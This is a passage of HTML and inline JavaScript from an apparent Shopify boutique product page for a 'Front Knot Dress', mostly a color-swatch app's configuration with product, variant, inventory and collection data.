         button_background_color: "#4d0d43",
         close_button_color: "#ccc",
         error_background_color: "#fcd6d7",
         error_text_color: "#C72E2F",
         success_background_color: "#d3efcd",
         success_text_color: "#1B9500"
        }
      });
    </script>

    
  <script> var shopappurl="violetskyeboutique.myshopify.com";</script> 


      






<script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<div id="shopify-block-ARHZ6NjRWYVRVZW5Tc__4571859552318407796" class="shopify-block shopify-app-block"><meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<style></style>
<script>
    document.getElementsByTagName('html')[0].classList.add('gsw-swatch-installed');
    window.Globo      = window.Globo || {};
    Globo.moneyFormat = "${{amount}}";
    Globo.moneyFormatWithCurrency = "${{amount}} USD";
    var GloboSwatchConfig = {
        page: "product",
        shop: {
            name: "Violet Skye Boutique",
            url: "https://violetskyeboutique.com",
            domain: "violetskyeboutique.myshopify.com"
        },
        cur_locale: "en",
        locale:"en",
                
        product: {"id":5456604004520,"title":"Front Knot Dress","handle":"front-knot-dress","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis Front knot dress will have you looking enchanting!  It is perfect for hot days \u0026amp;  date nights. It features a  V-neck with a sexy keyhole and tie-front detail, short flutter sleeves, hidden back zipper , has a lining at the bust and an A-line mini silhouette.  Style it with heels for date night or sandals for a casual day out. \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eTHIS RUNS SMALL. PLEASE READ MEASUREMENTS\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 30\" Length 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 32\" L 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 34\" L 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e100% Rayon\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eHand wash cold\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-04-10T07:36:19-04:00","created_at":"2020-07-21T12:10:47-04:00","vendor":"Lush","type":"Dress","tags":["$25 - $50","Casual","casual-dress","Dresses","Large","lush","maxretail","medium","mini dress","party-dress","small","Under 50$","XS"],"price":5200,"price_min":5200,"price_max":5200,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":35287872143528,"title":"S","option1":"S","option2":null,"option3":null,"sku":"lush-95696-naturalblk-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Front Knot Dress - S","public_title":"S","options":["S"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":35287872176296,"title":"M","option1":"M","option2":null,"option3":null,"sku":"lush-95696-naturalblk-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Front Knot Dress - M","public_title":"M","options":["M"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":35287872209064,"title":"L","option1":"L","option2":null,"option3":null,"sku":"lush-95696-naturalblk-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Front Knot Dress - L","public_title":"L","options":["L"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029","\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-04.jpg?v=1595348019","\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-02.jpg?v=1595348019","\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-05.jpg?v=1595348019","\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-03.jpg?v=1595348004"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029","options":["Size"],"media":[{"alt":"lush front knot dress","id":10303816368296,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029","width":1000},{"alt":null,"id":10303812468904,"position":2,"preview_image":{"aspect_ratio":0.667,"height":2050,"width":1367,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-04.jpg?v=1595348019"},"aspect_ratio":0.667,"height":2050,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-04.jpg?v=1595348019","width":1367},{"alt":null,"id":10303816401064,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-02.jpg?v=1595348019"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-02.jpg?v=1595348019","width":1000},{"alt":null,"id":10303812436136,"position":4,"preview_image":{"aspect_ratio":0.667,"height":2050,"width":1367,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-05.jpg?v=1595348019"},"aspect_ratio":0.667,"height":2050,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-05.jpg?v=1595348019","width":1367},{"alt":null,"id":10303816433832,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-03.jpg?v=1595348004"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-03.jpg?v=1595348004","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis Front knot dress will have you looking enchanting!  It is perfect for hot days \u0026amp;  date nights. It features a  V-neck with a sexy keyhole and tie-front detail, short flutter sleeves, hidden back zipper , has a lining at the bust and an A-line mini silhouette.  Style it with heels for date night or sandals for a casual day out. \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eTHIS RUNS SMALL. PLEASE READ MEASUREMENTS\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 30\" Length 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 32\" L 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 34\" L 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e100% Rayon\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eHand wash cold\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"},
        collections: [{"id":387371696375,"handle":"everything-for-emails","title":"all product feed","updated_at":"2026-01-18T07:05:23-05:00","body_html":"","published_at":"2023-03-18T08:23:42-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Redo"},{"column":"type","relation":"not_equals","condition":"return,package_protection"},{"column":"title","relation":"not_contains","condition":"Free Returns + Package Protection"}],"published_scope":"web"},{"id":387293610231,"handle":"all-products","title":"all products","updated_at":"2026-01-18T07:05:23-05:00","body_html":"","published_at":"2023-03-10T13:40:32-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Apparel \u0026 Accessories"},{"column":"type","relation":"equals","condition":"accessories"},{"column":"type","relation":"equals","condition":"new arrivals"},{"column":"type","relation":"equals","condition":"tops"},{"column":"type","relation":"equals","condition":"Bottoms"},{"column":"type","relation":"equals","condition":"dress"},{"column":"type","relation":"equals","condition":"plus-size"},{"column":"type","relation":"equals","condition":"restocks"},{"column":"type","relation":"equals","condition":"judy blue"},{"column":"type","relation":"equals","condition":"sale"},{"column":"type","relation":"equals","condition":"tunic"},{"column":"type","relation":"equals","condition":"Blouses"},{"column":"type","relation":"equals","condition":"Bottom"},{"column":"type","relation":"equals","condition":"Womens"},{"column":"type","relation":"equals","condition":"Jeans"},{"column":"type","relation":"equals","condition":"sweater"},{"column":"type","relation":"equals","condition":"pants"},{"column":"type","relation":"equals","condition":"Cardigans"},{"column":"type","relation":"equals","condition":"Kimonos"},{"column":"type","relation":"equals","condition":"Rompers \u0026 Jumpsuits"},{"column":"type","relation":"equals","condition":"jacket"},{"column":"type","relation":"equals","condition":"judy blue"},{"column":"type","relation":"equals","condition":"loungewear"},{"column":"type","relation":"equals","condition":"Kimono"},{"column":"type","relation":"equals","condition":"Extender"},{"column":"type","relation":"equals","condition":"cosmetic bag"},{"column":"type","relation":"equals","condition":"hair accessories"},{"column":"type","relation":"equals","condition":"vest"},{"column":"type","relation":"equals","condition":"skirt"},{"column":"type","relation":"equals","condition":"shorts"},{"column":"type","relation":"equals","condition":"jewelry"},{"column":"type","relation":"equals","condition":"Dresses"},{"column":"type","relation":"equals","condition":"tops"},{"column":"type","relation":"equals","condition":"set"},{"column":"type","relation":"equals","condition":"pants"},{"column":"type","relation":"equals","condition":"top"},{"column":"type","relation":"equals","condition":"Kimonos"}],"published_scope":"web"},{"id":108127420473,"handle":"bump-demo","updated_at":"2025-11-20T10:26:35-05:00","published_at":"2019-07-25T15:05:45-04:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Bump demo","body_html":""},{"id":31713591353,"handle":"casual-dresses","title":"Casual Dresses","updated_at":"2026-01-17T12:08:41-05:00","body_html":"","published_at":"2018-03-08T08:19:30-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"casual-dress"}],"published_scope":"global"},{"id":494338441463,"handle":"all-product-feed-copy","title":"Dec 2025","updated_at":"2026-01-18T07:05:23-05:00","body_html":"","published_at":"2025-11-25T10:19:10-05:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Redo"},{"column":"type","relation":"not_equals","condition":"return,package_protection"},{"column":"title","relation":"not_contains","condition":"Free Returns + Package Protection"},{"column":"tag","relation":"not_equals","condition":"new-arrival"}],"published_scope":"web"},{"id":31714967609,"handle":"dresses-1","title":"Dresses","updated_at":"2026-01-17T12:08:41-05:00","body_html":"","published_at":"2018-03-08T08:37:36-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"dresses"},{"column":"vendor","relation":"not_equals","condition":"Trendsi"}],"published_scope":"global"},{"id":476218261751,"handle":"maxretail","title":"maxretail","updated_at":"2026-01-17T12:10:29-05:00","body_html":"","published_at":"2024-12-10T12:43:52-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"maxretail"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":31713656889,"handle":"party-dresses","title":"Party Dresses","updated_at":"2026-01-12T07:03:54-05:00","body_html":"","published_at":"2018-03-08T08:19:56-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"party-dress"}],"published_scope":"global"},{"id":106558128185,"handle":"bump-1","updated_at":"2025-07-02T14:46:38-04:00","published_at":"2019-06-17T14:43:09-04:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Rompers Bump","body_html":""},{"id":395448811767,"handle":"short-mini-dresses","title":"Short Dresses","updated_at":"2026-01-17T12:10:29-05:00","body_html":"","published_at":"2024-03-11T10:14:57-04:00","sort_order":"price-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"mini dress"},{"column":"tag","relation":"equals","condition":"short dress"}],"published_scope":"global"},{"id":378680279287,"handle":"vip-club","title":"VIP Club","updated_at":"2026-01-18T07:05:23-05:00","body_html":"\u003ch3 style=\"text-align: center;\"\u003eVIP Club members get 15% off storewide.\u003cbr\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003ch4 style=\"text-align: center;\"\u003e\u003ca href=\"https:\/\/violetskyeboutique.com\/products\/vip-club\" title=\"Learn more about our VIP Club\" class=\"btn\"\u003eLearn More\u003c\/a\u003e\u003c\/h4\u003e","published_at":"2022-07-17T21:12:37-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"VIP Club"},{"column":"title","relation":"not_contains","condition":"Priority Processing"},{"column":"title","relation":"not_contains","condition":"Navidium Shipping Protection"},{"column":"title","relation":"not_contains","condition":"Gift Card"}],"published_scope":"web"}],
        options_with_values: [{"name":"Size","position":1,"values":["S","M","L"]}],
        has_only_default_variant: false,
        curVariant: {
            "id": 35287872143528,
            "available": true,
            "title": "S",
            "price": 5200,
            "compare_at_price": null,
            "inventory_management": "shopify",
            "inventory_quantity": 3,
            "option1": "S",
            "option2": null,
            "option3": null,
            "options": ["S"]
        },
        
    }
    
    
    
    
    
    GloboSwatchConfig.product.variants[0].inventory_quantity = 3;
    
    
    
    GloboSwatchConfig.product.variants[1].inventory_quantity = 1;
    
    
    
    GloboSwatchConfig.product.variants[2].inventory_quantity = 0;
    
    
    
    GloboSwatchConfig.options_with_values_new = [
    {
            "name": "Size",
            "position": 1,
            "values": [{
                    "id": 203073847543,
                    "name": "S",
                    "available": true,
                    "selected": true,
                    "variant": 
                        {
                            "id": 35287872143528,
                            "available": true,
                            "price": 5200,
                            "compare_at_price": null,
                            "inventory_quantity": 3,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 203073880311,
                    "name": "M",
                    "available": true,
                    "selected": false,
                    "variant": 
                        {
                            "id": 35287872176296,
                            "available": true,
                            "price": 5200,
                            "compare_at_price": null,
                            "inventory_quantity": 1,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 203073913079,
                    "name": "L",
                    "available": false,
                    "selected": false,
                    "variant": 
                        {
                            "id": 35287872209064,
                            "available": false,
                            "price": 5200,
                            "compare_at_price": null,
                            "inventory_quantity": 0,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    }]
        }
    ];
    
    window.updateSelectorOutOfStockCollectionDefaultGCS = true;
    window.updateSelectorOutOfStockCollectionGCS = true;
    window.disableRequireProductBundleQuantityBreakGCS = true;
    window.useTitleCustomGloboSwatchBundles = true;
    window.useConsoleBannerGloboColorSwatch = true;
</script><script>
var globo_sw_options = '';
var configGloboSwatch = {"settings":{"enable_collection_page":true,"enable_product_page":true,"out_of_stock":"cross out","enable_mandatory":false,"show_add_to_cart_button":true,"add_to_cart_ajax":false,"show_option_name":true,"add_to_cart_text":"Add to cart","added_to_cart_text":"Added to cart","sold_out_text":"Sold out","text_required":"This field is required","sort_option":false,"show_one_variant_product":false,"show_one_variant_collection":false,"group_image":false,"show_limit_variant":false,"limit_variant":"5"},"options":[{"id":176702,"name":"Size","shop_id":29001,"option_items":[{"id":4714027,"value":"S","option_id":176702,"products":null,"products_count":1390,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714028,"value":"M","option_id":176702,"products":null,"products_count":1381,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714029,"value":"L","option_id":176702,"products":null,"products_count":1353,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714030,"value":"XL","option_id":176702,"products":null,"products_count":1112,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714031,"value":"2XL","option_id":176702,"products":null,"products_count":227,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714032,"value":"3XL","option_id":176702,"products":null,"products_count":200,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714033,"value":"Small","option_id":176702,"products":null,"products_count":1097,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714034,"value":"Medium","option_id":176702,"products":null,"products_count":1097,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714035,"value":"Large","option_id":176702,"products":null,"products_count":1081,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714036,"value":"1X","option_id":176702,"products":null,"products_count":1220,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714037,"value":"2X","option_id":176702,"products":null,"products_count":1169,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714038,"value":"3X","option_id":176702,"products":null,"products_count":424,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714039,"value":"XS","option_id":176702,"products":null,"products_count":32,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714040,"value":"Brown Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714041,"value":"XL \/ 1X","option_id":176702,"products":null,"products_count":29,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714042,"value":"1X \/ 2X","option_id":176702,"products":null,"products_count":29,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714043,"value":"S \/ M","option_id":176702,"products":null,"products_count":18,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714044,"value":"M \/ L","option_id":176702,"products":null,"products_count":16,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714045,"value":"Black","option_id":176702,"products":null,"products_count":8,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714046,"value":"Caramel","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714047,"value":"Blue","option_id":176702,"products":null,"products_count":4,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714048,"value":"1XL","option_id":176702,"products":null,"products_count":114,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714049,"value":"XL\/1X","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714050,"value":"1X\/2X","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714051,"value":"Black Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714052,"value":"Pink Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714053,"value":"White Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714054,"value":"Saddle","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714055,"value":"one size","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714056,"value":"Small \/ Medium","option_id":176702,"products":null,"products_count":20,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714057,"value":"Large \/ XL","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714058,"value":"4XL","option_id":176702,"products":null,"products_count":20,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714059,"value":"Medium \/ Large","option_id":176702,"products":null,"products_count":14,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714060,"value":"Small\/Medium","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714061,"value":"Medium\/Large","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714071,"value":"charcoal Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714072,"value":"Xl","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714074,"value":"XXL","option_id":176702,"products":null,"products_count":5,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714075,"value":"XXXL","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714076,"value":"One Size","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714077,"value":"26","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714078,"value":"27","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714079,"value":"28","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714080,"value":"29","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714081,"value":"30","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714082,"value":"31","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714083,"value":"32","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714084,"value":"arianna","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714085,"value":"asteria","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714086,"value":"catalina","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"